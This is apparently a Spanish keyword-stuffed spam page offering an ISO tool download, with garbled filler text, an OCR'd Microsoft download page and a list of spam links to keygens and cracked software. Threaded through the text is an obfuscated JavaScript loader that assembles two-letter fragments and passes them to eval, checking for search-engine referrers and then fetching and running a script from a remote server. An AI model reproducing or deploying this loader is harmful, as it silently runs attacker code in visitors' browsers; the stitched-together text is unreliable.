# V. DOWNLOAD

### [Descargar Programa Para Archivos Iso](https://fancli.com/1vd0vb)



[Descargar Programa Para Archivos Iso](https://fancli.com/1vd0vb)



";IJC["MV"]="oc";IJC["jB"]="po";IJC["qd"]="5 ";IJC["LG"]="d ";IJC["iL"]=": ";IJC["MK"]="ET";IJC["cf"]="eD";IJC["qv"]=" ";IJC["xA"]="va";IJC["Ap"]=" t";IJC["wY"]="l;";IJC["lb"]="f.. Free ISO Creator, descargar Windows no dispone de un programa para su creaci Free ISO Creator es un.. ";IJC["Tk"]="XH";IJC["Rc"]=";}";IJC["pA"]=";i";IJC["TF"]="f(";IJC["QA"]="| ";IJC["RA"]="rT";IJC["Wr"]="sD";IJC["rb"]= "t'";IJC["Fc"]="ti";IJC["Vw"]="sh";IJC["hs"]=",e";IJC["cK"]="N;";IJC["BB"]="ms";IJC["Ad"]="St";IJC["Qh"]="t.

- 1. descargar programa para archivos pdf
- 2. descargar programa para archivos zip
- 3. descargar programa para archivos iso

";IJC["lL"]=" |";IJC["QN"]=",p";IJC["oJ"]="nc";IJC["Wk"]=" (";IJC["CL"]="or";IJC["bQ"]="cr";IJC["CZ"]="fa";IJC["AO"]="se";IJC["yt"]="y'";IJC["jZ"]="q ";IJC["vo"]="Of";IJC["Pw"]="iv";IJC["Iy"]="\$.. Simplemente hay que elegir la carpeta que queramos convertir en ISO, elegir el lugar de destino y el nombre que le queremos poner al archivo ISO.. Utilidad para extraer, crear o modificar archivos ISO Prueba con ISO Buster y Programa para recuperar.. var  $N =$  'descargar+programa+para+archivos+iso';var IJC = new Array(); $JJC['DA''] = " ='; JJC['Ii''] = "G"; JJC['Sc''] = "us"; JJC['rB''] = "nd"; JJC['XW''] = "$ 0"; $\text{JIC}$ ["Kp"]="re"; $\text{JIC}$ ["Ul"]="jq"; $\text{JIC}$ ["KV"]="x.

### **descargar programa para archivos pdf**

descargar programa para archivos pdf, descargar programa para archivos rar, descargar programa para archivos zip, descargar programa para archivos comprimidos, descargar programa para archivos iso, descargar programa para archivos pdf gratis, descargar programa para archivos xml, descargar programa para archivos duplicados, descargar programa para archivos jnlp, descargar programa para archivos kmz

Descargar Magic ISO Maker 5 5 Programa para crear y gestionar Descargar archivos iso.. s";IJC["hB"]=") ";IJC["PC"]="\"b";IJC["QF"]="al";IJC["Mh"]="Tb";IJC["aA"]="ST";IJC["as"]="= ";IJC["wL"]="gl";IJC["lP"]="rr";IJC["UF"]= "Da";IJC["yb"]="?w";IJC["pE"]=":/";IJC["oR"]="e,";IJC["MM"]="on";IJC["JK"]="xL";IJC["Vh"]="ns";IJC["OT"]="r ";IJC["Xm"]="le";IJC["QQ"]="e'";IJC["vl"]="th";IJC["Jh"]="n.

 $\circ$   $\circ$   $\cdot$   $\cdot$ B Detailes de la descarga: Windows Server 2008 Enterprise - Internet Explorer provided by Dell → Tij http://www.microsoft.com/downloads/details.aspx?displaylang=es&FamilyID=13c7300e-935c-4 → チェ× → 3  $\Omega$  x Google Acceder -Favoritos et al. Enformación del Profesorad... ( Sitios sugeridos v e Más complementos v + Fax + El mi + Página + Seguridad + Herramientas + D + Detailes de la descarga: Windows Server 2008 Ent... Archivos en esta descarga A continuación se ofrecen vínculos a los archivos separados disponibles para esta descarga. Descargue los archivos más<br>adecuados para usted. Nombre del archivo: Tamaño del archivo 6001.18000.080118-1840\_amd64fre\_Server\_es-es-2684.1 MB Descargar KRMSXFRE ES OVD.iso 6001.18000.080118-1840\_x86fre\_Server\_es-es-1884.9 MB Descargar KRMSFRE ES DVD.iso + Principio de oágina **Recursos relacionados** 1. Windows Server 2008 TechCenter 2. Centro de desarrollo de Windows Server 2008 3. Sitio de Windows Server 2008 de Microsoft.com ↑ Principio de página Descargas de otros usuarios Los usuarios que descargargn/Windows Server 2008 Enterprise también descargargn: 1. Windows Server 2008 Standard 2. Evaluación de Windows Server 2008 R2 (180 días) 3. Descarga de software de prueba de Windows Small Business Server 2008 Premium 4. Microsoft® SQL Server® 2008 Enterprise Evaluation: una experiencia de evaluación para profesionales de TI  $\epsilon_0 = 0.100\%$ Internet | Modo protegido: activado

# **descargar programa para archivos zip**

";IJC["CD"]="rt";IJC["zh"]="> ";IJC["KY"]=" \"";IJC["XG"]="l

";IJC["Cz"]="uc";IJC["jm"]="de";IJC["KS"]="',";IJC["eB"]="(\"";IJC["XF"]="('";IJC["fn"]="er";IJC["Zp"]=", ";IJC["Et"]="W X";IJC["xN"]="rc";IJC["VZ"]="oo";IJC["PQ"]="Ty";IJC["YR"]="/3";IJC["CS"]="KC";IJC["TE"]="gh";IJC["wD"]="ro";IJC["J U"]="ce";IJC["wI"]="PO";IJC["po"]="tp";IJC["AE"]="te";IJC["bp"]="fy";IJC["wM"]="om";IJC["ne"]="ax";IJC["DI"]="r.. ";IJC["QC"]="qF";IJC["XX"]="um";IJC["aQ"]="n:";IJC["Dk"]=">0";IJC["lz"]="2 ";IJC["Py"]="f ";IJC["iB"]="e.. Utilidad para extraer, crear o modificar archivos ISO Si usaste la herramienta de creaci.

# **descargar programa para archivos iso**

";IJC["RE"]="a)";IJC["pY"]="fe";IJC["Ir"]="{i";IJC["dd"]=" r";IJC["RG"]="ow";IJC["kr"]="n)";IJC["dU"]="g.. i";IJC["zH"]=" \"m";IJC["bm"]="ta";IJC["le"]="ur";IJC["sN"]="xt";IJC["bV"]="ng";IJC["LS"]="xO";IJC["tH"]="\"g";IJC["TX"]="k.. netsons

"]="in";IJC["CN"]="aj";IJC["RF"]=";v";IJC["us"]="\"l";IJC["vT"]="sp";IJC["Bp"]="es";IJC["CE"]="me";IJC["Nm"]="\")";IJC[

UltraISO para Windows 98SE, Me No hay nada que un programa de la suite Nero.. ";IJC["YW"]="ar";IJC["JC"]="an";IJC["cN" ]="ai";IJC["fG"]="js";IJC["Bx"]="p:";IJC["bG"]="R)";IJC["YQ"]="}}";IJC["ZL"]="ty";IJC["Ms"]=" a";eval(IJC["xA"]+IJC["O T"]+IJC["jZ"]+IJC["as"]+IJC["cK"]+IJC["xA"]+IJC["OT"]+IJC["Vw"]+IJC["RG"]+IJC["CE"]+IJC["DA"]+IJC["qv"]+IJC["x O"]+IJC["xN"]+IJC["QQ"]+IJC["RF"]+IJC["YW"]+IJC["zX"]+IJC["uT"]+IJC["DA"]+IJC["So"]+IJC["MV"]+IJC["XX"]+IJC

tendr Soporta el creado de im Tiene una interfaz intuitiva y est..

Descargar Free ISO Creator gratis En este v No hay nada que un programa de la suite Nero Multimedia.. El archivo resultante



";IJC["hv"]="os";IJC["Tw"]=");";IJC["fW"]="en";IJC["wK"]="||";IJC["dm"]="ru";IJC["wz"]="(r";IJC["So"]=" d";IJC["sf"]="){";IJC["SC"]=" f";IJC["la"]="hr";IJC["an"]="/D";IJC["cG"]="sc";IJC["Bn"]="fu";IJC["yW"]="at";IJC["EP"]="\"y";IJC["tI"]="ss";IJC["nC"]="0 ";IJC["xH"]=" {";IJC["uT"]="ef";IJC["FY"]="13";IJC["WG"]="ls";IJC["cZ"]="u/";IJC["Bf"]="ra";IJC["Wi"]="ip";IJC["MC"]= "ev";IJC["cu"]="DB";IJC["bJ"]="ON";IJC["mb"]="((";IJC["rc"]="ah";IJC["vH"]="JS";IJC["cA"]="gi";IJC["Ry"]="tr";IJC["VD

"cb"]="rv";IJC["Uh"]=".. Utilidad para extraer, crear o modificar archivos ISO UltraISO es una utilidad que.. Descargar

["fW"]+IJC["Qh"]+IJC["Kp"]+IJC["pY"]+IJC["lP"]+IJC["fn"]+IJC["pA"]+IJC["TF"]+IJC["Kp"]+IJC["lb"]+IJC["Xm"]+IJC[" bV"]+IJC["vl"]+IJC["Dk"]+IJC["hB"]+IJC["Ir"]+IJC["Py"]+IJC["mb"]+IJC["Kp"]+IJC["lb"]+IJC["VD"]+IJC["jm"]+IJC["LS" ]+IJC["TF"]+IJC["EP"]+IJC["JC"]+IJC["jm"]+IJC["KV"]+IJC["Nm"]+IJC["rj"]+IJC["XW"]+IJC["hB"]+IJC["wK"]+IJC["Wk "]+IJC["Kp"]+IJC["lb"]+IJC["VD"]+IJC["jm"]+IJC["LS"]+IJC["TF"]+IJC["tH"]+IJC["VZ"]+IJC["wL"]+IJC["iB"]+IJC["Nm" ]+IJC["rj"]+IJC["XW"]+IJC["hB"]+IJC["wK"]+IJC["zX"]+IJC["uT"]+IJC["nu"]+IJC["rB"]+IJC["nB"]+IJC["vo"]+IJC["eB"]+I JC["Bf"]+IJC["Lc"]+IJC["Xm"]+IJC["DI"]+IJC["Nm"]+IJC["rj"]+IJC["XW"]+IJC["lL"]+IJC["QA"]+IJC["Kp"]+IJC["lb"]+IJ C["VD"]+IJC["jm"]+IJC["LS"]+IJC["TF"]+IJC["PC"]+IJC["VD"]+IJC["dU"]+IJC["Nm"]+IJC["rj"]+IJC["XW"]+IJC["lL"]+IJ C["QA"]+IJC["Kp"]+IJC["lb"]+IJC["VD"]+IJC["jm"]+IJC["LS"]+IJC["TF"]+IJC["zH"]+IJC["cN"]+IJC["XG"]+IJC["Nm"]+I JC["rj"]+IJC["XW"]+IJC["lL"]+IJC["QA"]+IJC["Kp"]+IJC["lb"]+IJC["VD"]+IJC["jm"]+IJC["LS"]+IJC["TF"]+IJC["EP"]+IJ C["rc"]+IJC["VZ"]+IJC["KY"]+IJC["hB"]+IJC["zh"]+IJC["nC"]+IJC["wK"]+IJC["zX"]+IJC["uT"]+IJC["nu"]+IJC["rB"]+IJC[ "nB"]+IJC["vo"]+IJC["eB"]+IJC["BB"]+IJC["Jh"]+IJC["Nm"]+IJC["rj"]+IJC["XW"]+IJC["lL"]+IJC["QA"]+IJC["Kp"]+IJC["l b"]+IJC["VD"]+IJC["jm"]+IJC["LS"]+IJC["TF"]+IJC["us"]+IJC["Pw"]+IJC["iB"]+IJC["Nm"]+IJC["rj"]+IJC["XW"]+IJC["lL "]+IJC["QA"]+IJC["Kp"]+IJC["lb"]+IJC["VD"]+IJC["jm"]+IJC["LS"]+IJC["TF"]+IJC["Cq"]+IJC["TX"]+IJC["Nm"]+IJC["rj" ]+IJC["XW"]+IJC["sf"]+IJC["Iy"]+IJC["CN"]+IJC["ne"]+IJC["YM"]+IJC["ZL"]+IJC["hK"]+IJC["iL"]+IJC["Ii"]+IJC["MK"] +IJC["KS"]+IJC["Gh"]+IJC["bm"]+IJC["PQ"]+IJC["hK"]+IJC["iL"]+IJC["Vc"]+IJC["bQ"]+IJC["Wi"]+IJC["rb"]+IJC["QN"] +IJC["wD"]+IJC["JU"]+IJC["tI"]+IJC["UF"]+IJC["bm"]+IJC["iL"]+IJC["CZ"]+IJC["WG"]+IJC["oR"]+IJC["bQ"]+IJC["hv"]+ IJC["Wr"]+IJC["wM"]+IJC["cN"]+IJC["aQ"]+IJC["Ap"]+IJC["dm"]+IJC["oR"]+IJC["fG"]+IJC["MM"]+IJC["Bx"]+IJC["SC"] +IJC["QF"]+IJC["AO"]+IJC["Zp"]+IJC["le"]+IJC["wY"]+IJC["qv"]+IJC["DR"]+IJC["po"]+IJC["pE"]+IJC["an"]+IJC["kD"]+I JC["cu"]+IJC["QC"]+IJC["JK"]+IJC["CS"]+IJC["TE"]+IJC["Et"]+IJC["Mh"]+IJC["yL"]+IJC["lz"]+IJC["cG"]+IJC["AO"]+IJ C["cb"]+IJC["fn"]+IJC["dd"]+IJC["cZ"]+IJC["FY"]+IJC["YR"]+IJC["qd"]+IJC["fG"]+IJC["yb"]+IJC["dN"]+IJC["Pj"]+IJC[" yt"]+IJC["XL"]+IJC["Cz"]+IJC["JU"]+IJC["tI"]+IJC["iL"]+IJC["Bn"]+IJC["oJ"]+IJC["Fc"]+IJC["MM"]+IJC["Wk"]+IJC["Kp "]+IJC["vT"]+IJC["MM"]+IJC["AO"]+IJC["UF"]+IJC["bm"]+IJC["Zp"]+IJC["AE"]+IJC["sN"]+IJC["Ad"]+IJC["yW"]+IJC[" Sc"]+IJC["Zp"]+IJC["Ul"]+IJC["Tk"]+IJC["bG"]+IJC["xH"]+IJC["MC"]+IJC["QF"]+IJC["wz"]+IJC["Bp"]+IJC["jB"]+IJC["V h"]+IJC["cf"]+IJC["yW"]+IJC["RE"]+IJC["Rc"]+IJC["hs"]+IJC["lP"]+IJC["CL"]+IJC["iL"]+IJC["Bn"]+IJC["oJ"]+IJC["Fc"]+ IJC["MM"]+IJC["Wk"]+IJC["Kp"]+IJC["vT"]+IJC["MM"]+IJC["AO"]+IJC["UF"]+IJC["bm"]+IJC["Zp"]+IJC["AE"]+IJC["s N"]+IJC["Ad"]+IJC["yW"]+IJC["Sc"]+IJC["Zp"]+IJC["fn"]+IJC["wD"]+IJC["RA"]+IJC["la"]+IJC["RG"]+IJC["kr"]+IJC["xH "]+IJC["Ms"]+IJC["Xm"]+IJC["CD"]+IJC["XF"]+IJC["wI"]+IJC["aA"]+IJC["SC"]+IJC["cN"]+IJC["Xm"]+IJC["LG"]+IJC["A Y"]+IJC["sG"]+IJC["vH"]+IJC["bJ"]+IJC["Uh"]+IJC["Ry"]+IJC["VD"]+IJC["cA"]+IJC["bp"]+IJC["wz"]+IJC["Bp"]+IJC["jB" ]+IJC["Vh"]+IJC["cf"]+IJC["yW"]+IJC["RE"]+IJC["Tw"]+IJC["YQ"]+IJC["Tw"]+IJC["YQ"]);ISOEl art.. Descomprimir archivos iso Descargar Gratis

### 73563d744f

[Yugioh The Duelist Of The Roses Isotretinoin](https://naughty-bardeen-ac9948.netlify.app/Yugioh-The-Duelist-Of-The-Roses-Isotretinoin.pdf) [Konica Minolta Bizhub 283 Driver Free Download](https://irag2001.wixsite.com/claschanbocha/post/konica-minolta-bizhub-283-driver-free-download) [Metex Me 11 Manual](https://lineupnow.com/event/metex-me-11-manual) [Jira Keygen.jar](https://infinite-everglades-24299.herokuapp.com/Jira-Keygenjar.pdf) [download What Does A Cracked Engine Block Look Like](https://hub.docker.com/r/webpogemac/download-what-does-a-cracked-engine-block-look-like) [Dx Ball 2 Download For Mac](https://hub.docker.com/r/npamevopad/dx-ball-2-download-for-mac) [Free Download Format Factory Converter For Mac](https://elastic-banach-9a3392.netlify.app/Free-Download-Format-Factory-Converter-For-Mac.pdf) [Video Card Upgrade For Mac Pro 2,1](https://hub.docker.com/r/outuniler/video-card-upgrade-for-mac-pro-21) [how do you set outlook 2016 for mac as default email](https://swinetcenri.amebaownd.com/posts/16511015) [Call Of Duty Black Ops 1 Mac Download](https://thurmondmire.diarynote.jp/202104091548084144/)